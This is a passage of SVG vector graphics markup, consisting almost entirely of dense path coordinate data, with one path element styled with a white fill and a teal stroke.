13.7303M63.9213 13.7298L63.9198 13.7303M63.9198 13.7303L63.9184 13.7309M63.9198 13.7303L63.9184 13.7309M63.9184 13.7309L63.917 13.7314M63.9184 13.7309L63.917 13.7314M63.917 13.7314L63.9156 13.732M63.917 13.7314L63.9156 13.732M63.9156 13.732L63.9141 13.7326M63.9156 13.732L63.9141 13.7326M63.9141 13.7326L63.9127 13.7331M63.9141 13.7326L63.9127 13.7331M63.9127 13.7331L63.9113 13.7337M63.9127 13.7331L63.9113 13.7337M63.9113 13.7337L63.9099 13.7342M63.9113 13.7337L63.9099 13.7342M63.9099 13.7342L63.9084 13.7348M63.9099 13.7342L63.9084 13.7348M63.9084 13.7348L63.907 13.7353M63.9084 13.7348L63.907 13.7353M63.907 13.7353L63.9056 13.7359M63.907 13.7353L63.9056 13.7359M63.9056 13.7359L63.9042 13.7364M63.9056 13.7359L63.9042 13.7364M63.9042 13.7364L63.9027 13.7369M63.9042 13.7364L63.9027 13.7369M63.9027 13.7369L63.9013 13.7375M63.9027 13.7369L63.9013 13.7375M63.9013 13.7375L63.8999 13.738M63.9013 13.7375L63.8999 13.738M63.8999 13.738L63.8985 13.7386M63.8999 13.738L63.8985 13.7386M63.8985 13.7386L63.8971 13.7391M63.8985 13.7386L63.8971 13.7391M63.8971 13.7391L63.8956 13.7397M63.8971 13.7391L63.8956 13.7397M63.8956 13.7397L63.8942 13.7402M63.8956 13.7397L63.8942 13.7402M63.8942 13.7402L63.8928 13.7408M63.8942 13.7402L63.8928 13.7408M63.8928 13.7408L63.8914 13.7413M63.8928 13.7408L63.8914 13.7413M63.8914 13.7413L63.89 13.7419M63.8914 13.7413L63.89 13.7419M63.89 13.7419L63.8885 13.7424M63.89 13.7419L63.8885 13.7424M63.8885 13.7424L63.8871 13.743M63.8885 13.7424L63.8871 13.743M63.8871 13.743L63.8857 13.7435M63.8871 13.743L63.8857 13.7435M63.8857 13.7435L63.8843 13.7441M63.8857 13.7435L63.8843 13.7441M63.8843 13.7441L63.8829 13.7446M63.8843 13.7441L63.8829 13.7446M63.8829 13.7446L63.8815 13.7452M63.8829 13.7446L63.8815 13.7452M63.8815 13.7452L63.8801 13.7457M63.8815 13.7452L63.8801 13.7457M63.8801 13.7457L63.8786 13.7463M63.8801 13.7457L63.8786 13.7463M63.8786 13.7463L63.8772 13.7468M63.8786 13.7463L63.8772 13.7468M63.8772 13.7468L63.8758 13.7473M63.8772 13.7468L63.8758 13.7473M63.8758 13.7473L63.8744 13.7479M63.8758 13.7473L63.8744 13.7479M63.8744 13.7479L63.873 13.7484M63.8744 13.7479L63.873 13.7484M63.873 13.7484L63.8716 13.749M63.873 13.7484L63.8716 13.749M63.8716 13.749L63.8702 13.7495M63.8716 13.749L63.8702 13.7495M63.8702 13.7495L63.8688 13.7501M63.8702 13.7495L63.8688 13.7501M63.8688 13.7501L63.8674 13.7506M63.8688 13.7501L63.8674 13.7506M63.8674 13.7506L63.8659 13.7512M63.8674 13.7506L63.8659 13.7512M63.8659 13.7512L63.8645 13.7517M63.8659 13.7512L63.8645 13.7517M63.8645 13.7517L63.8631 13.7522M63.8645 13.7517L63.8631 13.7522M63.8631 13.7522L63.8617 13.7528M63.8631 13.7522L63.8617 13.7528M63.8617 13.7528L63.8603 13.7533M63.8617 13.7528L63.8603 13.7533M63.8603 13.7533L63.8589 13.7539M63.8603 13.7533L63.8589 13.7539M63.8589 13.7539L63.8575 13.7544M63.8589 13.7539L63.8575 13.7544M63.8575 13.7544L63.8561 13.755M63.8575 13.7544L63.8561 13.755M63.8561 13.755L63.8547 13.7555M63.8561 13.755L63.8547 13.7555M63.8547 13.7555L63.8533 13.756M63.8547 13.7555L63.8533 13.756M63.8533 13.756L63.8519 13.7566M63.8533 13.756L63.8519 13.7566M63.8519 13.7566L63.8505 13.7571M63.8519 13.7566L63.8505 13.7571M63.8505 13.7571L63.8491 13.7577M63.8505 13.7571L63.8491 13.7577M63.8491 13.7577L63.8477 13.7582M63.8491 13.7577L63.8477 13.7582M63.8477 13.7582L63.8463 13.7587M63.8477 13.7582L63.8463 13.7587M63.8463 13.7587L63.8449 13.7593M63.8463 13.7587L63.8449 13.7593M63.8449 13.7593L63.8435 13.7598M63.8449 13.7593L63.8435 13.7598M63.8435 13.7598L63.8421 13.7604M63.8435 13.7598L63.8421 13.7604M63.8421 13.7604L63.8407 13.7609M63.8421 13.7604L63.8407 13.7609M63.8407 13.7609L63.8393 13.7614M63.8407 13.7609L63.8393 13.7614M63.8393 13.7614L63.8379 13.762M63.8393 13.7614L63.8379 13.762M63.8379 13.762L63.8365 13.7625M63.8379 13.762L63.8365 13.7625M63.8365 13.7625L63.8351 13.763M63.8365 13.7625L63.8351 13.763M63.8351 13.763L63.8338 13.7636M63.8351 13.763L63.8338 13.7636M63.8338 13.7636L63.8324 13.7641M63.8338 13.7636L63.8324 13.7641M63.8324 13.7641L63.831 13.7647M63.8324 13.7641L63.831 13.7647M63.831 13.7647L63.8296 13.7652M63.831 13.7647L63.8296 13.7652M63.8296 13.7652L63.8282 13.7657M63.8296 13.7652L63.8282 13.7657M63.8282 13.7657L63.8268 13.7663M63.8282 13.7657L63.8268 13.7663M63.8268 13.7663L63.8254 13.7668M63.8268 13.7663L63.8254 13.7668M63.8254 13.7668L63.824 13.7673M63.8254 13.7668L63.824 13.7673M63.824 13.7673L63.8227 13.7679M63.824 13.7673L63.8227 13.7679M63.8227 13.7679L63.8213 13.7684M63.8227 13.7679L63.8213 13.7684M63.8213 13.7684L63.8199 13.7689M63.8213 13.7684L63.8199 13.7689M63.8199 13.7689L63.8185 13.7695M63.8199 13.7689L63.8185 13.7695M63.8185 13.7695L63.8171 13.77M63.8185 13.7695L63.8171 13.77M63.8171 13.77L63.8157 13.7705M63.8171 13.77L63.8157 13.7705M63.8157 13.7705L63.8144 13.7711M63.8157 13.7705L63.8144 13.7711M63.8144 13.7711L63.813 13.7716M63.8144 13.7711L63.813 13.7716M63.813 13.7716L63.8116 13.7721M63.813 13.7716L63.8116 13.7721M63.8116 13.7721L63.8102 13.7727M63.8116 13.7721L63.8102 13.7727M63.8102 13.7727L63.8089 13.7732L63.8102 13.7727Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M68.3312 6.0381L68.3326 6.03805C68.6095 6.03261 68.8794 5.91485 69.0472 5.71895C69.2132 5.52524 69.2827 5.25163 69.1556 4.92229L69.155 4.92067L69.1543 4.91904L69.1537 4.91742L69.1531 4.91579L69.1524 4.91416L69.1518 4.91254L69.1512 4.91091L69.1506 4.90928L69.1499 4.90765L69.1493 4.90601L69.1487 4.90438L69.148 4.90275L69.1474 4.90111L69.1468 4.89947L69.1461 4.89784L69.1455 4.8962L69.1449 4.89456L69.1442 4.89292L69.1436 4.89128L69.143 4.88963L69.1423 4.88799L69.1417 4.88634L69.1411 4.8847L69.1404 4.88305L69.1398 4.8814L69.1392 4.87976L69.1385 4.87811L69.1379 4.87646L69.1372 4.8748L69.1366 4.87315L69.136 4.8715L69.1353 4.86984L69.1347 4.86819L69.1341 4.86653L69.1334 4.86487L69.1328 4.86321L69.1321 4.86156L69.1315 4.85989L69.1309 4.85823L69.1302 4.85657L69.1296 4.85491L69.1289 4.85324L69.1283 4.85158L69.1276 4.84991L69.127 4.84824L69.1264 4.84657L69.1257 4.84491L69.1251 4.84324L69.1244 4.84156L69.1238 4.83989L69.1231 4.83822L69.1225 4.83654L69.1218 4.83487L69.1212 4.83319L69.1205 4.83152L69.1199 4.82984L69.1192 4.82816L69.1186 4.82648L69.1179 4.8248L69.1173 4.82312L69.1166 4.82144L69.116 4.81975L69.1153 4.81807L69.1147 4.81638L69.114 4.8147L69.1134 4.81301L69.1127 4.81132L69.1121 4.80963L69.1114 4.80794L69.1108 4.80625L69.1101 4.80456L69.1095 4.80287L69.1088 4.80117L69.1082 4.79948L69.1075 4.79778L69.1069 4.79609L69.1062 4.79439L69.1055 4.79269L69.1049 4.79099L69.1042 4.78929L69.1036 4.78759L69.1029 4.78589L69.1023 4.78419L69.1016 4.78248L69.101 4.78078L69.1003 4.77908L69.0996 4.77737L69.099 4.77566L69.0983 4.77395L69.0977 4.77225L69.097 4.77054L69.0963 4.76883L69.0957 4.76711L69.095 4.7654L69.0944 4.76369L69.0937 4.76198L69.093 4.76026L69.0924 4.75855L69.0917 4.75683L69.091 4.75511L69.0904 4.75339L69.0897 4.75167L69.0891 4.74995L69.0884 4.74823L69.0877 4.74651L69.0871 4.74479L69.0864 4.74307L69.0857 4.74134L69.0851 4.73962L69.0844 4.73789L69.0837 4.73617L69.0831 4.73444L69.0824 4.73271L69.0817 4.73098L69.0811 4.72925L69.0804 4.72752L69.0797 4.72579L69.0791 4.72406L69.0784 4.72232L69.0777 4.72059L69.077 4.71885L69.0764 4.71712L69.0757 4.71538L69.075 4.71365L69.0744 4.71191L69.0737 4.71017L69.073 4.70843L69.0723 4.70669L69.0717 4.70495L69.071 4.70321L69.0703 4.70146L69.0697 4.69972L69.069 4.69798L69.0683 4.69623L69.0676 4.69449L69.067 4.69274L69.0663 4.69099L69.0656 4.68924L69.0649 4.68749L69.0643 4.68574L69.0636 4.68399L69.0629 4.68224L69.0622 4.68049L69.0616 4.67874L69.0609 4.67698L69.0602 4.67523L69.0595 4.67348L69.0588 4.67172L69.0582 4.66996L69.0575 4.66821L69.0568 4.66645L69.0561 4.66469L69.0555 4.66293L69.0548 4.66117L69.0541 4.65941L69.0534 4.65765L69.0527 4.65588L69.0521 4.65412L69.0514 4.65236L69.0507 4.65059L69.05 4.64883L69.0493 4.64706L69.0486 4.64529L69.048 4.64353L69.0473 4.64176L69.0466 4.63999L69.0459 4.63822L69.0452 4.63645L69.0445 4.63468L69.0439 4.63291L69.0432 4.63113L69.0425 4.62936L69.0418 4.62759L69.0411 4.62581L69.0404 4.62404L69.0398 4.62226L69.0391 4.62048L69.0384 4.61871L69.0377 4.61693L69.037 4.61515L69.0363 4.61337L69.0356 4.61159L69.0349 4.60981L69.0343 4.60803L69.0336 4.60625L69.0329 4.60446L69.0322 4.60268L69.0315 4.6009L69.0308 4.59911L69.0301 4.59732L69.0294 4.59554L69.0287 4.59375L69.0281 4.59196L69.0274 4.59018L69.0267 4.58839L69.026 4.5866L69.0253 4.58481L69.0246 4.58302L69.0239 4.58123L69.0232 4.57943L69.0225 4.57764L69.0218 4.57585L69.0211 4.57405L69.0205 4.57226L69.0198 4.57046L69.0191 4.56867L69.0184 4.56687L69.0177 4.56507L69.017 4.56328L69.0163 4.56148L69.0156 4.55968L69.0149 4.55788L69.0142 4.55608L69.0135 4.55428L69.0128 4.55248L69.0121 4.55067L69.0114 4.54887L69.0107 4.54707L69.01 4.54526L69.0093 4.54346L69.0086 4.54165L69.0079 4.53985L69.0072 4.53804L69.0065 4.53623L69.0058 4.53443L69.0051 4.53262L69.0045 4.53081L69.0038 4.529L69.0031 4.52719L69.0024 4.52538L69.0017 4.52357L69.001 4.52176L69.0003 4.51995L68.9996 4.51813L68.9989 4.51632L68.9982 4.51451L68.9975 4.51269L68.9968 4.51088L68.9961 4.50906L68.9954 4.50724L68.9947 4.50543L68.994 4.50361L68.9932 4.50179L68.9925 4.49997L68.9918 4.49815L68.9911 4.49633L68.9904 4.49451L68.9897 4.49269L68.989 4.49087L68.9883 4.48905L68.9876 4.48723L68.9869 4.48541L68.9862 4.48358L68.9855 4.48176L68.9848 4.47993L68.9841 4.47811L68.9834 4.47628L68.9827 4.47446L68.982 4.47263L68.9813 4.4708L68.9806 4.46898L68.9799 4.46715L68.9792 4.46532L68.9785 4.46349L68.9778 4.46166L68.9771 4.45983L68.9763 4.458L68.9756 4.45617L68.9749 4.45434L68.9742 4.45251L68.9735 4.45067L68.9728 4.44884L68.9721 4.44701L68.9714 4.44517L68.9707 4.44334L68.97 4.4415L68.9693 4.43967L68.9686 4.43783L68.9678 4.43599L68.9671 4.43416L68.9664 4.43232L68.9657 4.43048L68.965 4.42864L68.9643 4.4268L68.9636 4.42496L68.9629 4.42312L68.9622 4.42128L68.9615 4.41944L68.9607 4.4176L68.96 4.41576L68.9593 4.41392L68.9586 4.41208L68.9579 4.41023L68.9572 4.40839L68.9565 4.40654L68.9558 4.4047L68.9551 4.40286L68.9543 4.40101L68.9536 4.39916L68.9529 4.39732L68.9522 4.39547L68.9515 4.39362L68.9508 4.39178L68.9501 4.38993L68.9494 4.38808L68.9486 4.38623L68.9479 4.38438L68.9472 4.38253L68.9465 4.38068L68.9458 4.37883L68.9451 4.37698L68.9444 4.37513L68.9436 4.37328L68.9429 4.37143L68.9422 4.36957L68.9415 4.36772L68.9408 4.36587L68.9401 4.36401L68.9393 4.36216L68.9386 4.3603L68.9379 4.35845L68.9372 4.35659L68.9365 4.35474L68.9358 4.35288L68.935 4.35103L68.9343 4.34917L68.9336 4.34731L68.9329 4.34545L68.9322 4.3436L68.9315 4.34174L68.9307 4.33988L68.93 4.33802L68.9293 4.33616L68.9286 4.3343L68.9279 4.33244L68.9272 4.33058L68.9264 4.32872L68.9257 4.32686L68.925 4.32499L68.9243 4.32313L68.9236 4.32127L68.9228 4.31941L68.9221 4.31754L68.9214 4.31568L68.9207 4.31382L68.92 4.31195L68.9192 4.31009L68.9185 4.30822L68.9178 4.30636L68.9171 4.30449L68.9164 4.30263L68.9156 4.30076L68.9149 4.29889L68.9142 4.29703L68.9135 4.29516L68.9128 4.29329L68.912 4.29142L68.9113 4.28956L68.9106 4.28769L68.9099 4.28582L68.9092 4.28395L68.9084 4.28208L68.9077 4.28021L68.907 4.27834L68.9063 4.27647L68.9055 4.2746L68.9048 4.27273L68.9041 4.27086L68.9034 4.26898L68.9027 4.26711L68.9019 4.26524L68.9012 4.26337L68.9005 4.2615L68.8998 4.25962L68.899 4.25775L68.8983 4.25588L68.8976 4.254L68.8969 4.25213L68.8961 4.25025L68.8954 4.24838L68.8947 4.2465L68.894 4.24463L68.8932 4.24275L68.8925 4.24088L68.8918 4.239L68.8911 4.23712L68.8904 4.23525L68.8896 4.23337L68.8889 4.23149L68.8882 4.22962L68.8875 4.22774L68.8867 4.22586L68.886 4.22398L68.8853 4.2221L68.8846 4.22023L68.8838 4.21835L68.8831 4.21647L68.8824 4.21459L68.8817 4.21271L68.8809 4.21083L68.8802 4.20895L68.8795 4.20707L68.8787 4.20519L68.878 4.20331L68.8773 4.20143L68.8766 4.19955L68.8758 4.19767L68.8751 4.19578L68.8744 4.1939L68.8737 4.19202L68.8729 4.19014L68.8722 4.18826L68.8715 4.18637L68.8708 4.18449L68.87 4.18261L68.8693 4.18072L68.8686 4.17884L68.8678 4.17696L68.8671 4.17507L68.8664 4.17319L68.8657 4.1713L68.8649 4.16942L68.8642 4.16754L68.8635 4.16565L68.8628 4.16377L68.862 4.16188L68.8613 4.16L68.8606 4.15811L68.8598 4.15622L68.8591 4.15434L68.8584 4.15245L68.8577 4.15057L68.8569 4.14868L68.8562 4.14679L68.8555 4.14491L68.8547 4.14302L68.854 4.14113L68.8533 4.13925L68.8526 4.13736L68.8518 4.13547L68.8511 4.13358L68.8504 4.1317L68.8496 4.12981L68.8489 4.12792L68.8482 4.12603L68.8475 4.12414L68.8467 4.12226L68.846 4.12037L68.8453 4.11848L68.8445 4.11659L68.8438 4.1147L68.8431 4.11281L68.8424 4.11092L68.8416 4.10903L68.8409 4.10714L68.8402 4.10525L68.8394 4.10337L68.8387 4.10148L68.838 4.09959L68.8373 4.0977L68.8365 4.09581L68.8358 4.09392L68.8351 4.09203L68.8343 4.09013L68.8336 4.08824L68.8329 4.08635L68.8321 4.08446L68.8314 4.08257L68.8307 4.08068L68.83 4.07879L68.8292 4.0769L68.8285 4.07501L68.8278 4.07312L68.827 4.07123L68.8263 4.06933L68.8256 4.06744L68.8248 4.06555L68.8241 4.06366L68.8234 4.06177L68.8227 4.05988L68.8219 4.05798L68.8212 4.05609L68.8205 4.0542L68.8197 4.05231L68.819 4.05042L68.8183 4.04852L68.8175 4.04663L68.8168 4.04474L68.8161 4.04285L68.8153 4.04096L68.8146 4.03906L68.8139 4.03717L68.8132 4.03528L68.8124 4.03339L68.8117 4.03149L68.811 4.0296L68.8102 4.02771L68.8095 4.02582L68.8088 4.02392L68.808 4.02203L68.8073 4.02014L68.8066 4.01825L68.8058 4.01635L68.8051 4.01446L68.8044 4.01257L68.8037 4.01067L68.8029 4.00878L68.8022 4.00689L68.8015 4.005L68.8007 4.0031L68.8 4.00121L68.7993 3.99932L68.7992 3.99905L68.7991 3.99878L68.799 3.99851L68.7989 3.99824L68.7988 3.99797L68.7986 3.9977L68.7985 3.99742L68.7984 3.99715L68.7983 3.99688L68.7982 3.99661L68.7981 3.99634L68.798 3.99607L68.7979 3.9958L68.7978 3.99553L68.7977 3.99526L68.7976 3.99499L68.7975 3.99472L68.7974 3.99445L68.7973 3.99418L68.7972 3.99391L68.7971 3.99364L68.797 3.99337L68.7969 3.9931L68.7968 3.99283L68.7967 3.99256L68.7966 3.99229L68.7965 3.99202L68.7963 3.99175L68.7962 3.99148L68.7961 3.99121L68.796 3.99094L68.7959 3.99066L68.7958 3.99039L68.7957 3.99012L68.7956 3.98985L68.7955 3.98958L68.7954 3.98931L68.7953 3.98904L68.7952 3.98877L68.7951 3.9885L68.795 3.98823L68.7949 3.98796L68.7948 3.98769L68.7947 3.98742L68.7946 3.98715L68.7945 3.98688L68.7944 3.98661L68.7943 3.98634L68.7942 3.98607L68.7941 3.9858L68.7939 3.98553L68.7938 3.98526L68.7937 3.98499L68.7936 3.98472L68.7935 3.98445L68.7934 3.98418L68.7933 3.9839L68.7932 3.98363L68.7931 3.98336L68.793 3.98309L68.7929 3.98282L68.7928 3.98255L68.7927 3.98228L68.7926 3.98201L68.7925 3.98174L68.7924 3.98147L68.7923 3.9812L68.7922 3.98093L68.7921 3.98066L68.792 3.98039L68.7919 3.98012L68.7918 3.97985L68.7917 3.97958L68.7915 3.97931L68.7914 3.97904L68.7913 3.97877L68.7912 3.9785L68.7911 3.97823L68.791 3.97796L68.7909 3.97769L68.7908 3.97742L68.7907 3.97714L68.7906 3.97687L68.7905 3.9766L68.7904 3.97633L68.7903 3.97606L68.7902 3.97579L68.7901 3.97552L68.79 3.97525L68.7899 3.97498L68.7898 3.97471L68.7897 3.97444L68.7896 3.97417L68.7895 3.9739L68.7894 3.97363L68.7893 3.97336L68.7891 3.97309L68.789 3.97282L68.7889 3.97255L68.7888 3.97228L68.7887 3.97201L68.7886 3.97174L68.7885 3.97147L68.7884 3.9712L68.7883 3.97093L68.7882 3.97066L68.7881 3.97038L68.788 3.97011L68.7879 3.96984L68.7878 3.96957L68.7877 3.9693L68.7876 3.96903L68.7875 3.96876L68.7874 3.96849L68.7873 3.96822L68.7872 3.96795L68.7871 3.96768L68.787 3.96741L68.7869 3.96714L68.7867 3.96687L68.7866 3.9666L68.7865 3.96633L68.7864 3.96606L68.7863 3.96579L68.7862 3.96552L68.7861 3.96525L68.786 3.96498L68.7859 3.96471L68.7858 3.96444L68.7857 3.96417L68.7856 3.9639L68.7855 3.96362L68.7854 3.96335L68.7853 3.96308L68.7852 3.96281L68.7851 3.96254L68.785 3.96227L68.7849 3.962L68.7848 3.96173L68.7847 3.96146L68.7846 3.96119L68.7844 3.96092L68.7843 3.96065L68.7842 3.96038L68.7841 3.96011L68.784 3.95984L68.7839 3.95957L68.7838 3.9593L68.7837 3.95903L68.7836 3.95876L68.7835 3.95849L68.7834 3.95822L68.7833 3.95795L68.7832 3.95768L68.7831 3.95741L68.783 3.95713L68.7829 3.95686L68.7828 3.95659L68.7827 3.95632L68.7826 3.95605L68.7825 3.95578L68.7824 3.95551L68.7823 3.95524L68.7822 3.95497L68.782 3.9547L68.7819 3.95443L68.7818 3.95416L68.7817 3.95389L68.7816 3.95362L68.7815 3.95335L68.7814 3.95308L68.7813 3.95281L68.7812 3.95254L68.7811 3.95227L68.781 3.952L68.7809 3.95173L68.7808 3.95146L68.7807 3.95119L68.7806 3.95092L68.7805 3.95065L68.7804 3.95037L68.7803 3.9501L68.7802 3.94983L68.7801 3.94956L68.78 3.94929L68.7799 3.94902L68.7798 3.94875L68.7796 3.94848L68.7795 3.94821L68.7794 3.94794L68.7793 3.94767L68.7792 3.9474L68.7791 3.94713L68.779 3.94686L68.7789 3.94659L68.7788 3.94632L68.7787 3.94605L68.7786 3.94578L68.7785 3.94551L68.7784 3.94524L68.7783 3.94497L68.7782 3.9447L68.7781 3.94443L68.778 3.94416L68.7779 3.94389L68.7778 3.94361L68.7777 3.94334L68.7776 3.94307L68.7775 3.9428L68.7774 3.94253L68.7772 3.94226L68.7771 3.94199L68.777 3.94172L68.7769 3.94145L68.7768 3.94118L68.7767 3.94091L68.7766 3.94064L68.7765 3.94037L68.7764 3.9401L68.7763 3.93983L68.7762 3.93956L68.7761 3.93929L68.776 3.93902L68.7759 3.93875L68.7758 3.93848L68.7757 3.93821L68.7756 3.93794L68.7755 3.93767L68.7754 3.9374L68.7753 3.93713L68.7752 3.93685L68.7751 3.93658L68.775 3.93631L68.7748 3.93604L68.7747 3.93577L68.7746 3.9355L68.7745 3.93523L68.7744 3.93496L68.7743 3.93469L68.7742 3.93442L68.7741 3.93415L68.774 3.93388L68.7739 3.93361L68.7738 3.93334L68.7737 3.93307L68.7736 3.9328L68.7735 3.93253L68.7734 3.93226L68.7733 3.93199L68.7732 3.93172L68.7731 3.93145L68.773 3.93118L68.7729 3.93091L68.7728 3.93064L68.7727 3.93037L68.7725 3.93009L68.7724 3.92982L68.7723 3.92955L68.7722 3.92928L68.7721 3.92901L68.772 3.92874L68.7719 3.92847L68.7718 3.9282L68.7717 3.92793L68.7716 3.92766L68.7715 3.92739L68.7714 3.92712L68.7713 3.92685L68.7712 3.92658L68.7711 3.92631L68.771 3.92604L68.7709 3.92577L68.7708 3.9255L68.7707 3.92523L68.7706 3.92496L68.7705 3.92469L68.7704 3.92442L68.7703 3.92415L68.7701 3.92388L68.77 3.92361L68.7699 3.92333L68.7698 3.92306L68.7697 3.92279L68.7696 3.92252L68.7695 3.92225L68.7694 3.92198L68.7693 3.92171L68.7692 3.92144L68.7691 3.92117L68.769 3.9209L68.7689 3.92063L68.7688 3.92036L68.7687 3.92009L68.7686 3.91982L68.7685 3.91955L68.7684 3.91928L68.7683 3.91901L68.7682 3.91874L68.7681 3.91847L68.768 3.9182L68.7679 3.91793L68.7677 3.91766L68.7676 3.91739L68.7675 3.91712L68.7674 3.91685L68.7673 3.91657L68.7672 3.9163L68.7671 3.91603L68.767 3.91576L68.7669 3.91549L68.7668 3.91522L68.7667 3.91495L68.7666 3.91468L68.7665 3.91441L68.7664 3.91414L68.7663 3.91387L68.7662 3.9136L68.7661 3.91333L68.766 3.91306L68.7659 3.91279L68.7658 3.91252L68.7657 3.91225L68.7656 3.91198L68.7655 3.91171L68.7653 3.91144L68.7652 3.91117L68.7651 3.9109L68.765 3.91063L68.7649 3.91036L68.7648 3.91009L68.7647 3.90981L68.7646 3.90954L68.7645 3.90927L68.7644 3.909L68.7643 3.90873L68.7642 3.90846L68.7641 3.90819L68.764 3.90792L68.7639 3.90765L68.7638 3.90738L68.7637 3.90711L68.7636 3.90684L68.7635 3.90657L68.7634 3.9063L68.7633 3.90603L68.7632 3.90576L68.7631 3.90549L68.7629 3.90522L68.7628 3.90495L68.7627 3.90468L68.7626 3.90441L68.7625 3.90414L68.7624 3.90387L68.7623 3.9036L68.7622 3.90333L68.7621 3.90305L68.762 3.90278L68.7619 3.90251L68.7618 3.90224L68.7617 3.90197L68.7616 3.9017L68.7615 3.90143L68.7614 3.90116L68.7613 3.90089L68.7612 3.90062L68.7611 3.90035L68.761 3.90008L68.7609 3.89981L68.7608 3.89954L68.7606 3.89927L68.7605 3.899L68.7604 3.89873L68.7603 3.89846L68.7602 3.89819L68.7601 3.89792L68.76 3.89765L68.7599 3.89738L68.7598 3.89711L68.7597 3.89684L68.7596 3.89656L68.7595 3.89629L68.7594 3.89602L68.7593 3.89575L68.7592 3.89548L68.7591 3.89521L68.759 3.89494L68.7589 3.89467L68.7588 3.8944L68.7587 3.89413L68.7586 3.89386L68.7585 3.89359L68.7584 3.89332L68.7582 3.89305L68.7581 3.89278L68.758 3.89251L68.7579 3.89224L68.7578 3.89197L68.7577 3.8917L68.7576 3.89143L68.7575 3.89116L68.7574 3.89089L68.7573 3.89062L68.7572 3.89035L68.7571 3.89008L68.757 3.8898L68.7569 3.88953L68.7568 3.88926L68.7567 3.88899L68.7566 3.88872L68.7565 3.88845L68.7564 3.88818L68.7563 3.88791L68.7562 3.88764L68.7561 3.88737L68.756 3.8871L68.7558 3.88683L68.7557 3.88656L68.7556 3.88629L68.7555 3.88602L68.7554 3.88575L68.7553 3.88548L68.7552 3.88521L68.7551 3.88494L68.755 3.88467L68.7549 3.8844L68.7548 3.88413L68.7547 3.88386L68.7546 3.88359L68.7545 3.88332L68.7544 3.88304L68.7543 3.88277L68.7542 3.8825L68.7541 3.88223L68.754 3.88196L68.7539 3.88169L68.7538 3.88142L68.7537 3.88115L68.7536 3.88088L68.7534 3.88061L68.7533 3.88034L68.7532 3.88007L68.7531 3.8798L68.753 3.87953L68.7529 3.87926L68.7528 3.87899L68.7527 3.87872L68.7526 3.87845L68.7525 3.87818L68.7524 3.87791L68.7523 3.87764L68.7522 3.87737L68.7521 3.8771L68.752 3.87683L68.7519 3.87656L68.7518 3.87628L68.7517 3.87601L68.7516 3.87574L68.7515 3.87547L68.7514 3.8752L68.7513 3.87493L68.7512 3.87466L68.751 3.87439L68.7509 3.87412L68.7508 3.87385L68.7507 3.87358L68.7506 3.87331L68.7505 3.87304L68.7504 3.87277L68.7503 3.8725L68.7502 3.87223L68.7501 3.87196L68.75 3.87169L68.7499 3.87142L68.7498 3.87115L68.7497 3.87088L68.7496 3.87061L68.7495 3.87034L68.7494 3.87007L68.7493 3.8698L68.7492 3.86952L68.7491 3.86925L68.749 3.86898L68.7489 3.86871L68.7487 3.86844L68.7486 3.86817L68.7485 3.8679L68.7484 3.86763L68.7483 3.86736L68.7482 3.86709L68.7481 3.86682L68.748 3.86655L68.7479 3.86628L68.7478 3.86601L68.7477 3.86574L68.7476 3.86547L68.7475 3.8652L68.7474 3.86493L68.7473 3.86466L68.7472 3.86439L68.7471 3.86412L68.747 3.86385L68.7469 3.86358L68.7468 3.86331L68.7467 3.86304L68.7466 3.86276L68.7465 3.86249L68.7463 3.86222L68.7462 3.86195L68.7461 3.86168L68.746 3.86141L68.7459 3.86114L68.7458 3.86087C68.6485 3.60888 68.4787 3.46081 68.2859 3.39321C68.0917 3.32515 67.8707 3.33759 67.6725 3.41412C67.4742 3.49066 67.3022 3.6299 67.2042 3.81079C67.1068 3.99044 67.0805 4.21422 67.1778 4.46621L67.1784 4.46783L67.179 4.46946L67.1796 4.47108L67.1803 4.47271L67.1809 4.47434L67.1815 4.47596L67.1822 4.47759L67.1828 4.47922L67.1834 4.48086L67.1841 4.48249L67.1847 4.48412L67.1853 4.48576L67.1859 4.48739L67.1866 4.48903L67.1872 4.49066L67.1878 4.4923L67.1885 4.49394L67.1891 4.49558L67.1897 4.49723L67.1904 4.49887L67.191 4.50051L67.1916 4.50216L67.1923 4.5038L67.1929 4.50545L67.1936 4.5071L67.1942 4.50874L67.1948 4.51039L67.1955 4.51204L67.1961 4.5137L67.1967 4.51535L67.1974 4.517L67.198 4.51866L67.1987 4.52031L67.1993 4.52197L67.1999 4.52363L67.2006 4.52529L67.2012 4.52695L67.2019 4.52861L67.2025 4.53027L67.2031 4.53193L67.2038 4.53359L67.2044 4.53526L67.2051 4.53692L67.2057 4.53859L67.2064 4.54026L67.207 4.54193L67.2076 4.5436L67.2083 4.54527L67.2089 4.54694L67.2096 4.54861L67.2102 4.55028L67.2109 4.55196L67.2115 4.55363L67.2122 4.55531L67.2128 4.55698L67.2135 4.55866L67.2141 4.56034L67.2148 4.56202L67.2154 4.5637L67.2161 4.56538L67.2167 4.56707L67.2174 4.56875L67.218 4.57043L67.2187 4.57212L67.2193 4.5738L67.22 4.57549L67.2206 4.57718L67.2213 4.57887L67.2219 4.58056L67.2226 4.58225L67.2232 4.58394L67.2239 4.58563L67.2245 4.58733L67.2252 4.58902L67.2258 4.59072L67.2265 4.59241L67.2271 4.59411L67.2278 4.59581L67.2285 4.59751L67.2291 4.59921L67.2298 4.60091L67.2304 4.60261L67.2311 4.60431L67.2317 4.60602L67.2324 4.60772L67.2331 4.60943L67.2337 4.61113L67.2344 4.61284L67.235 4.61455L67.2357 4.61626L67.2364 4.61796L67.237 4.61968L67.2377 4.62139L67.2383 4.6231L67.239 4.62481L67.2397 4.62653L67.2403 4.62824L67.241 4.62996L67.2416 4.63167L67.2423 4.63339L67.243 4.63511L67.2436 4.63683L67.2443 4.63855L67.245 4.64027L67.2456 4.64199L67.2463 4.64371L67.247 4.64543L67.2476 4.64716L67.2483 4.64888L67.249 4.65061L67.2496 4.65234L67.2503 4.65406L67.251 4.65579L67.2516 4.65752L67.2523 4.65925L67.253 4.66098L67.2536 4.66271L67.2543 4.66444L67.255 4.66618L67.2556 4.66791L67.2563 4.66965L67.257 4.67138L67.2576 4.67312L67.2583 4.67485L67.259 4.67659L67.2597 4.67833L67.2603 4.68007L67.261 4.68181L67.2617 4.68355L67.2623 4.68529L67.263 4.68704L67.2637 4.68878L67.2644 4.69052L67.265 4.69227L67.2657 4.69402L67.2664 4.69576L67.2671 4.69751L67.2677 4.69926L67.2684 4.70101L67.2691 4.70276L67.2698 4.70451L67.2704 4.70626L67.2711 4.70801L67.2718 4.70976L67.2725 4.71152L67.2731 4.71327L67.2738 4.71503L67.2745 4.71678L67.2752 4.71854L67.2759 4.7203L67.2765 4.72205L67.2772 4.72381L67.2779 4.72557L67.2786 4.72733L67.2793 